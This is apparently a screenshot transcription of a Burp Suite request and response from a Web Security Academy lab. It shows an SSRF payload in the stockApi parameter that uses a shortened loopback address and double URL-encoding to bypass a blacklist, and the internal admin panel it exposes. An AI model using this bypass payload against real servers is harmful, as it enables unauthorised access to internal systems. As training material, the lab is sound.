 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a44006f03478143c1f726f800fe0078.web-security-academy.net
3 Cookie: session=TWLgzACdB9OGU1QzU60FMuFWTKYjKh5F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%2561dmin
Search...
0 matches
Response
Pretty Raw Hex Render
\n
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search...
0 matches